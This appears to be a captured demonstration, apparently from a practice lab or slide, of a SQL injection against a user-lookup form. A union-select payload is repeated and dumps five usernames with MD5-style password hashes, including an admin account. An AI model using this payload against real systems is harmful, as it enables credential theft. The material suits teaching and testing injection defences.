 User ID:
Submit
ID: ' union select concat(user, 0x3a, password), null from users #
First name: admin:5f4dcc3b5aa765d61d8327deb882cf99
Surname:
ID: ' union select concat(user, 0x3a, password), null from users #
First name: gordonb:e99a18c428cb38d5f260853678922e03
Surname:
ID: ' union select concat(user, 0x3a, password), null from users #
First name: 1337:8d3533d75ae2c3966d7e0d4fcc69216b
Surname:
ID: ' union select concat(user, 0x3a, password), null from users #
First name: pablo:0d107d09f5bbe40cade3de5c71e9e9b7
Surname:
ID: ' union select concat(user, 0x3a, password), null from users #
First name: smithy:5f4dcc3b5aa765d61d8327deb882cf99
Surname: